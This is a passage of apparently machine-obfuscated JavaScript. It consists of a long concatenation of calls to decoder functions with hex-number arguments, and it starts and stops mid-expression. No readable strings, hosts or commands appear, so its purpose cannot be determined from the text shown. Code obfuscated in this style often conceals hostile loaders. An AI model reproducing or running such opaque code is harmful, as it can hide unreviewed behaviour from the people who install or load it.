,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf